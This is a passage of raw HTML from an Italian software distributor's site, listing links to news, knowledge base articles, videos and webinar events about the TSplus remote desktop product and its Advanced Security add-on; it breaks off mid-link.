title='TSplus – Problemi di compatibilità e rilascio nuova versione 12.20.4.10' href='/it/service/articoli/articoli.php?ID=22785'>TSplus – Problemi di compatibilità e rilascio nuova versione 12.20.4.10</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='TSplus – Nuova Major Release e Add-On 2FA' href='/it/service/articoli/articoli.php?ID=22736'>TSplus – Nuova Major Release e Add-On 2FA</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='TSplus – Problemi di compatibilità con le patch KB4467680 e KB4467691' href='/it/service/articoli/articoli.php?ID=22716'>TSplus – Problemi di compatibilità con le patch KB4467680 e KB4467691</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='TSplus – Disponibile una nuova versione' href='/it/service/articoli/articoli.php?ID=22713'>TSplus – Disponibile una nuova versione</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Novità – Autenticazione a due fattori per Remote Desktop e TSplus' href='/it/service/articoli/articoli.php?ID=22711'>Novità – Autenticazione a due fattori per Remote Desktop e TSplus</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='TSplus – problemi di compatibilità con la patch KB4343891' href='/it/service/articoli/articoli.php?ID=22696'>TSplus – problemi di compatibilità con la patch KB4343891</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='TSplus e Microsoft Patch – release 11.30.6.12' href='/it/service/articoli/articoli.php?ID=22685'>TSplus e Microsoft Patch – release 11.30.6.12</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='TSplus: il terminal server alternativo  a Citrix e Microsoft RDP' href='/it/service/articoli/articoli.php?ID=1194'>TSplus: il terminal server alternativo  a Citrix e Microsoft RDP</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='TSplus: Nuovi Add-On disponibili a listino' href='/it/service/articoli/articoli.php?ID=22645'>TSplus: Nuovi Add-On disponibili a listino</a>            </div>
        </div>
        <div class="flexItem flex-lg-100 flex-md-100 flex-sm-100 flex-xs-100">
            <div class="flexContent">
                <h3 style='color: #396386; font-size: 18px; margin-top: 10px;'><b>Knowledge Base su TSPlus</b></h3><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='TSplus – La gestione da remoto' href='/it/service/knowledge_base/TSPlus/TSPlus/TSplus-La-gestione-da-remoto.php'>TSplus – La gestione da remoto</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='TSplus: Client RDP – Errore interno durante l’apertura di una connessione' href='/it/service/knowledge_base/TSPlus/TSPlus/TSplus-Client-RDP-Errore-interno-durante-apertura-di-una-connessione.php'>TSplus: Client RDP – Errore interno durante l’apertura di una connessione</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='TSplus e Rohos: desktop remoto con autenticazione a due fattori' href='/it/service/knowledge_base/TSPlus/TSPlus/TSplus-e-Rohos-desktop-remoto-con-autenticazione-a-due-fattori.php'>TSplus e Rohos: desktop remoto con autenticazione a due fattori</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Intro su TSplus, servizio di desktop remoto alternativo a Microsoft' href='/it/service/knowledge_base/TSPlus/TSPlus/Intro-su-TSplus-servizio-di-desktop-remoto-alternativo-a-Microsoft.php'>Intro su TSplus, servizio di desktop remoto alternativo a Microsoft</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='TSplus: la gestione remota semplice' href='/it/service/knowledge_base/TSPlus/TSPlus/TSplus:-la-gestione-remota-semplice.php'>TSplus: la gestione remota semplice</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Procedura per attivazione offline del TSplus' href='/it/service/knowledge_base/TSPlus/TSPlus/Procedura-per-attivazione-offline-del-TSplus.php'>Procedura per attivazione offline del TSplus</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Procedura per attivazione di licenza TSplus dopo cambiamenti hardware' href='/it/service/knowledge_base/TSPlus/TSPlus/Procedura-per-attivazione-di-licenza-TSplus-dopo-cambiamenti-hardware.php'>Procedura per attivazione di licenza TSplus dopo cambiamenti hardware</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Procedure passaggio da v12 a v14 con migrazione della chiave' href='/it/service/knowledge_base/TSPlus/TSPlus/Procedure-passaggio-da-v12-a-v14-con-migrazione-della-chiave.php'>Procedure passaggio da v12 a v14 con migrazione della chiave</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Procedura per fare rehost di licenza v14' href='/it/service/knowledge_base/TSPlus/TSPlus/Procedura-per-fare-rehost-di-licenza-v14.php'>Procedura per fare rehost di licenza v14</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='TSplus - Administrator Password persa' href='/it/service/knowledge_base/TSPlus/TSPlus/TSplus---Administrator-Password-persa.php'>TSplus - Administrator Password persa</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Aggiungere il proprio certificato SSL a TSplus Remote Access' href='/it/service/knowledge_base/TSPlus/TSPlus/Aggiungere-il-proprio-certificato-SSL-a-TSplus-Remote-Access.php'>Aggiungere il proprio certificato SSL a TSplus Remote Access</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='TSplus 18.30.4.26 - 18.40.6.26: Impossibile Connettersi al Server Licenze' href='/it/service/knowledge_base/TSPlus/TSPlus/TSplus-18.30.4.26-18.40.6.26-Impossibile-Connettersi-al-Server-Licenze.php'>TSplus 18.30.4.26 - 18.40.6.26: Impossibile Connettersi al Server Licenze</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='TSplus Admin Tools - Panoramica' href='/it/service/knowledge_base/TSPlus/TSplus---Strumenti-Amministratore/TSplus-Admin-Tools---Panoramica.php'>TSplus Admin Tools - Panoramica</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='TSplus – Creare un account amministratore' href='/it/service/knowledge_base/TSPlus/TSplus---Strumenti-Amministratore/TSplus-Creare-un-account-amministratore.php'>TSplus – Creare un account amministratore</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='TSplus  – La Console Web Amministratore' href='/it/service/knowledge_base/TSPlus/TSplus---Strumenti-Amministratore/TSplus-La-Console-Web-Amministratore.php'>TSplus  – La Console Web Amministratore</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='TSplus Remote Support - Utilizzo e panoramica' href='/it/service/knowledge_base/TSPlus/TSplus---Informazioni-generali/TSplus-Remote-Support-Utilizzo-e-panoramica.php'>TSplus Remote Support - Utilizzo e panoramica</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='TSplus -  Aggiornamenti versioni' href='/it/service/knowledge_base/TSPlus/TSplus---Informazioni-generali/TSplus---Aggiornamenti-versioni.php'>TSplus -  Aggiornamenti versioni</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='TSplus – Computer Remoti' href='/it/service/knowledge_base/TSPlus/TSplus---Informazioni-generali/TSplus-Computer-Remoti.php'>TSplus – Computer Remoti</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='TSplus – Attivazione licenza TSplus Remote Support' href='/it/service/knowledge_base/TSPlus/TSplus---Informazioni-generali/TSplus-Attivazione-licenza-TSplus-Remote-Support.php'>TSplus – Attivazione licenza TSplus Remote Support</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='TSplus -  Protezione e sicurezza del server' href='/it/service/knowledge_base/TSPlus/TSplus---Informazioni-generali/TSplus---Protezione-e-sicurezza-del-server.php'>TSplus -  Protezione e sicurezza del server</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='TSplus - Informazioni generali, versioni con supporto a lungo termine' href='/it/service/knowledge_base/TSPlus/TSplus---Informazioni-generali/TSplus---Informazioni-generali,-versioni-con-supporto-a-lungo-termine.php'>TSplus - Informazioni generali, versioni con supporto a lungo termine</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='TSplus - Installazione di TSplus Remote Support' href='/it/service/knowledge_base/TSPlus/TSplus---Installazione-e-generali/TSplus-Installazione-di-TSplus-Remote-Support.php'>TSplus - Installazione di TSplus Remote Support</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='TSplus - Requisiti di Sistema' href='/it/service/knowledge_base/TSPlus/TSplus---Installazione-e-generali/TSplus-Requisiti-di-Sistema.php'>TSplus - Requisiti di Sistema</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='TSplus - Installazione del prodotto' href='/it/service/knowledge_base/TSPlus/TSplus---Installazione-e-generali/TSplus-Installazione-del-prodotto.php'>TSplus - Installazione del prodotto</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='TSplus - Iniziare a lavorare con il programma' href='/it/service/knowledge_base/TSPlus/TSplus---Installazione-e-generali/TSplus-Iniziare-a-lavorare-con-il-programma.php'>TSplus - Iniziare a lavorare con il programma</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='TSplus -  identificare l’edizione installata' href='/it/service/knowledge_base/TSPlus/TSplus---Installazione-e-generali/TSplus-identificare-edizione-installata.php'>TSplus -  identificare l’edizione installata</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='TSplus - Attivazione delle licenze (Online)' href='/it/service/knowledge_base/TSPlus/TSplus---Installazione-e-generali/TSplus-Attivazione-delle-licenze-(Online).php'>TSplus - Attivazione delle licenze (Online)</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='TSplus - Attivazione della licenza (Offline)' href='/it/service/knowledge_base/TSPlus/TSplus---Installazione-e-generali/TSplus---Attivazione-della-licenza-(Offline).php'>TSplus - Attivazione della licenza (Offline)</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='TSplus - Connection Client Generator' href='/it/service/knowledge_base/TSPlus/TSplus---Connessioni/TSplus---Connection-Client-Generator.php'>TSplus - Connection Client Generator</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='TSplus - Connessioni Client, Setup' href='/it/service/knowledge_base/TSPlus/TSplus---Connessioni/TSplus---Connessioni-Client,-Setup.php'>TSplus - Connessioni Client, Setup</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='TSplus - Connessioni Client, modifica e cancellazione parametri' href='/it/service/knowledge_base/TSPlus/TSplus---Connessioni/TSplus-Connessioni-Client,-modifica-e-cancellazione-parametri.php'>TSplus - Connessioni Client, modifica e cancellazione parametri</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='TSplus - Connessioni Client, RemoteApp e Seamless' href='/it/service/knowledge_base/TSPlus/TSplus---Connessioni/TSplus-Connessioni-Client,-RemoteApp-e-Seamless.php'>TSplus - Connessioni Client, RemoteApp e Seamless</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='TSplus - Connessioni Client, modifica icona' href='/it/service/knowledge_base/TSPlus/TSplus---Connessioni/TSplus-Connessioni-Client,-modifica-icona.php'>TSplus - Connessioni Client, modifica icona</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='TSplus - Server Administration, amministrazione e gestione Server' href='/it/service/knowledge_base/TSPlus/TSplus---Server-Administration/TSplus-Server-Administration,-amministrazione-e-gestione-Server.php'>TSplus - Server Administration, amministrazione e gestione Server</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='TS Plus - Server Administration, trasferimento di file Client' href='/it/service/knowledge_base/TSPlus/TSplus---Server-Administration/TS-Plus-Server-Administration-trasferimento-di-file-Client.php'>TS Plus - Server Administration, trasferimento di file Client</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='TSplus - Server Administration, trasferimento File' href='/it/service/knowledge_base/TSPlus/TSplus---Server-Administration/TSplus---Server-Administration,-trasferimento-File.php'>TSplus - Server Administration, trasferimento File</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='TSplus - Server Administration, condivisione sicura' href='/it/service/knowledge_base/TSPlus/TSplus---Server-Administration/TSplus-Server-Administration,-condivisione-sicura.php'>TSplus - Server Administration, condivisione sicura</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='TSplus - Server Administration, apertura File lato Client' href='/it/service/knowledge_base/TSPlus/TSplus---Server-Administration/TSplus-Server-Administration-apertura-File-lato-Client.php'>TSplus - Server Administration, apertura File lato Client</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='TSplus - Server Administration, pubblicazione delle applicazioni' href='/it/service/knowledge_base/TSPlus/TSplus---Server-Administration/TSplus-Server-Administration,-pubblicazione-delle-applicazioni.php'>TSplus - Server Administration, pubblicazione delle applicazioni</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='TSplus - Server Administration, assegnazione di applicazioni a utenti o gruppi' href='/it/service/knowledge_base/TSPlus/TSplus---Server-Administration/TSplus-Server-Administration,-assegnazione-di-applicazioni-a-utenti-o-gruppi.php'>TSplus - Server Administration, assegnazione di applicazioni a utenti o gruppi</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='TSplus - Server Administration. assegnazione utenti Azure Active Directory' href='/it/service/knowledge_base/TSPlus/TSplus---Server-Administration/TSplus---Server-Administration.-assegnazione-utenti-Azure-Active-Directory.php'>TSplus - Server Administration. assegnazione utenti Azure Active Directory</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='TSplus - Server Administration, RemoteApp On Client' href='/it/service/knowledge_base/TSPlus/TSplus---Server-Administration/TSplus-Server-Administration,-RemoteApp-On-Client.php'>TSplus - Server Administration, RemoteApp On Client</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='TSplus - Server Administration, temi della barra delle applicazioni' href='/it/service/knowledge_base/TSPlus/TSplus---Server-Administration/TSplus-Server-Administration,-temi-della-barra-delle-applicazioni.php'>TSplus - Server Administration, temi della barra delle applicazioni</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='TSplus - Server Administration, Floating panel e Application panel' href='/it/service/knowledge_base/TSPlus/TSplus---Server-Administration/TSplus---Server-Administration,-Floating-panel-e-Application-panel.php'>TSplus - Server Administration, Floating panel e Application panel</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='TSplus - Virtual Printer' href='/it/service/knowledge_base/TSPlus/TSplus---Remote-Printing/TSplus-Virtual-Printer.php'>TSplus - Virtual Printer</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='TSplus - Universal Printer' href='/it/service/knowledge_base/TSPlus/TSplus---Remote-Printing/TSplus-Universal-Printer.php'>TSplus - Universal Printer</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='TSplus Remote Support – Session Logs' href='/it/service/knowledge_base/TSPlus/TSPlus---Utilizzo/TSplus-Remote-Support-Session-Logs.php'>TSplus Remote Support – Session Logs</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='TSplus – Interfaccia End-User e connessione' href='/it/service/knowledge_base/TSPlus/TSplus---End-User/TSplus-Interfaccia-End-User-e-connessione.php'>TSplus – Interfaccia End-User e connessione</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='TSplus Remote Support – La Console Web agent' href='/it/service/knowledge_base/TSPlus/TSPlus---Web-Console/TSplus-Remote-Support-La-Console-Web-agent.php'>TSplus Remote Support – La Console Web agent</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='TSplus – Agent Web Console, accedere ai Computer non presidiati' href='/it/service/knowledge_base/TSPlus/TSPlus---Web-Console/TSplus-Agent-Web-Console,-accedere-ai-Computer-non-presidiati.php'>TSplus – Agent Web Console, accedere ai Computer non presidiati</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='TSplus – Organizzare i Computer non presidiati' href='/it/service/knowledge_base/TSPlus/TSPlus---Web-Console/TSplus-Organizzare-i-Computer-non-presidiati.php'>TSplus – Organizzare i Computer non presidiati</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='TSplus Remote Support – Agent Web Console' href='/it/service/knowledge_base/TSPlus/TSPlus---Web-Console/TSplus-Remote-Support-Agent-Web-Console.php'>TSplus Remote Support – Agent Web Console</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='TSplus - Advanced Security' href='/it/service/knowledge_base/TSPlus/TSPlus-Advanced-Security/TSplus---Advanced-Security.php'>TSplus - Advanced Security</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='TSplus Advanced Security - Homeland Access Protection' href='/it/service/knowledge_base/TSPlus/TSPlus-Advanced-Security/TSplus-Advanced-Security---Homeland-Access-Protection.php'>TSplus Advanced Security - Homeland Access Protection</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='TSplus Advanced Security - Installazione e licensing' href='/it/service/knowledge_base/TSPlus/TSPlus-Advanced-Security/TSplus-Advanced-Security---Installazione-e-licensing.php'>TSplus Advanced Security - Installazione e licensing</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='TSplus Advanced Security - Utilizzo' href='/it/service/knowledge_base/TSPlus/TSPlus-Advanced-Security/TSplus-Advanced-Security---Utilizzo.php'>TSplus Advanced Security - Utilizzo</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='TSplus Advanced Security - Indirizzi IP' href='/it/service/knowledge_base/TSPlus/TSPlus-Advanced-Security/TSplus-Advanced-Security---Indirizzi-IP.php'>TSplus Advanced Security - Indirizzi IP</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='TSplus Advanced Security - Protezione Homeland in Expert mode' href='/it/service/knowledge_base/TSPlus/TSPlus-Advanced-Security/TSplus-Advanced-Security---Protezione-Homeland-in-Expert-mode.php'>TSplus Advanced Security - Protezione Homeland in Expert mode</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='TSplus Advanced Security - protezione dagli attacchi bruteforce' href='/it/service/knowledge_base/TSPlus/TSPlus-Advanced-Security/TSplus-Advanced-Security---protezione-dagli-attacchi-bruteforce.php'>TSplus Advanced Security - protezione dagli attacchi bruteforce</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='TSplus Advanced Security – Liste utenti e programmi consentiti' href='/it/service/knowledge_base/TSPlus/TSPlus-Advanced-Security/TSplus-Advanced-Security-Liste-utenti-e-programmi-consentiti.php'>TSplus Advanced Security – Liste utenti e programmi consentiti</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='TSplus Advanced Security- Impostazioni Backup e Restore' href='/it/service/knowledge_base/TSPlus/TSPlus-Advanced-Security/TSplus-Advanced-Security--Impostazioni-Backup-e-Restore.php'>TSplus Advanced Security- Impostazioni Backup e Restore</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='TSplus Advanced Security - protezioni Endpoint e IP' href='/it/service/knowledge_base/TSPlus/TSPlus-Advanced-Security/TSplus-Advanced-Security---protezioni-Endpoint-e-IP.php'>TSplus Advanced Security - protezioni Endpoint e IP</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='TSplus Advanced Security – Security Events' href='/it/service/knowledge_base/TSPlus/TSPlus-Advanced-Security/TSplus-Advanced-Security-Security-Events.php'>TSplus Advanced Security – Security Events</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Tsplus Advanced Security - Permission' href='/it/service/knowledge_base/TSPlus/TSPlus-Advanced-Security/Tsplus-Advanced-Security---Permission.php'>Tsplus Advanced Security - Permission</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='TSplus Advanced Security – Protezione Ransomware' href='/it/service/knowledge_base/TSPlus/TSPlus-Advanced-Security/TSplus-Advanced-Security-Protezione-Ransomware.php'>TSplus Advanced Security – Protezione Ransomware</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='TSplus Advanced Security - Secure Desktop' href='/it/service/knowledge_base/TSPlus/TSPlus-Advanced-Security/TSplus-Advanced-Security---Secure-Desktop.php'>TSplus Advanced Security - Secure Desktop</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='TSplus Advanced Security – Restrizioni orario di lavoro' href='/it/service/knowledge_base/TSPlus/TSPlus-Advanced-Security/TSplus-Advanced-Security-Restrizioni-orario-di-lavoro.php'>TSplus Advanced Security – Restrizioni orario di lavoro</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='TSplus Advanced Security - Firewall Settings' href='/it/service/knowledge_base/TSPlus/TSPlus-Advanced-Security/TSplus-Advanced-Security---Firewall-Settings.php'>TSplus Advanced Security - Firewall Settings</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='TSplus Advanced Security – Advanced Logs Settings' href='/it/service/knowledge_base/TSPlus/TSPlus-Advanced-Security/TSplus-Advanced-Security-Advanced-Logs-Settings.php'>TSplus Advanced Security – Advanced Logs Settings</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Impostazioni avanzate protezione Homeland' href='/it/service/knowledge_base/TSPlus/TSPlus-Advanced-Security/Impostazioni-avanzate-protezione-Homeland.php'>Impostazioni avanzate protezione Homeland</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Tsplus Advanced Securty Impostazioni avanzate protezione Ransomware' href='/it/service/knowledge_base/TSPlus/TSPlus-Advanced-Security/Tsplus-Advanced-Securty-Impostazioni-avanzate-protezione-Ransomware.php'>Tsplus Advanced Securty Impostazioni avanzate protezione Ransomware</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Tsplus Advanced Security - Product Settings' href='/it/service/knowledge_base/TSPlus/TSPlus-Advanced-Security/Tsplus-Advanced-Security---Product-Settings.php'>Tsplus Advanced Security - Product Settings</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='TSplus Advanced Security - Attivazione della licenza' href='/it/service/knowledge_base/TSPlus/TSPlus-Advanced-Security/TSplus-Advanced-Security-Attivazione-della-licenza.php'>TSplus Advanced Security - Attivazione della licenza</a>            </div>
        </div>
        <div class="flexItem flex-lg-100 flex-md-100 flex-sm-100 flex-xs-100">
            <div class="flexContent">
                <h3 style='color: #396386; font-size: 18px; margin-top: 10px;'><b>Video Premium su TSPlus</b></h3><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Corsi Premium - TS Plus' href='/it/service/video_channel_premium/detail.php?page=tsplus.php'>Corsi Premium - TS Plus</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Corsi Premium - TS Plus e Rohos' href='/it/service/video_channel_premium/detail.php?page=tsplusrohos.php'>Corsi Premium - TS Plus e Rohos</a>            </div>
        </div>
        <div class="flexItem flex-lg-100 flex-md-100 flex-sm-100 flex-xs-100">
            <div class="flexContent">
                <h3 style='color: #396386; font-size: 18px; margin-top: 10px;'><b>Eventi su TSPlus</b></h3><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='TSPlus | scopri le modalità di connessione al server RDP' href='/it/service/event/eventDetail.php?ID=1296'>30/10/25 TSPlus | scopri le modalità di connessione al server RDP</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='TSPlus | Webinar' href='/it/service/event/eventDetail.php?ID=1268'>17/07/25 TSPlus | Webinar</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Discover TSPlus | Webinar' href='/it/service/event/eventDetail.php?ID=1254'>09/07/25 Discover TSPlus | Webinar</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='TSPlus | Webinar' href='/it/service/event/eventDetail.php?ID=1234'>30/05/25 TSPlus | Webinar</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='TSPlus | Webinar' href='/it/service/event/eventDetail.php?ID=1205'>28/02/25 TSPlus | Webinar</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='TSPlus | Demo del prodotto' href='/it/service/event/eventDetail.php?ID=1158'>19/07/24 TSPlus | Demo del prodotto</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='TSPlus | Demo del prodotto' href='/it/service/event/eventDetail.php?ID=1138'>06/05/24 TSPlus | Demo del prodotto</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='TSPlus | Demo del prodotto' href='/it/service/event/eventDetail.php?ID=1104'>01/03/24 TSPlus | Demo del prodotto</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='TSPlus | Demo del prodotto' href='/it/service/event/eventDetail.php?ID=1078'>15/12/23 TSPlus | Demo del prodotto</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='TSPlus | Demo del prodotto' href='/it/service/event/eventDetail.php?ID=1062'>15/09/23 TSPlus | Demo del prodotto</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='TSPlus | Demo del prodotto' href='/it/service/event/eventDetail.php?ID=1077'>15/09/23 TSPlus | Demo del prodotto</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='TSPlus | Demo del prodotto' href='/it/service/event/eventDetail.php?ID=1047'>09/06/23 TSPlus | Demo del prodotto</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='TSPlus | Demo del prodotto' href='/it/service/event/eventDetail.php?ID=1005'>24/02/23 TSPlus | Demo del prodotto</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='TSPlus - Conosci la modalità MSP' href='/it/service/event/eventDetail.php?ID=1046'>11/11/22 TSPlus - Conosci la modalità MSP</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='TSPlus - Conosci la modalità MSP' href='/it/service/event/eventDetail.php?ID=984'>11/11/22 TSPlus - Conosci la modalità MSP</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='TSPlus | Demo del prodotto' href='/it/service/event/eventDetail.php?ID=925'>17/06/22 TSPlus | 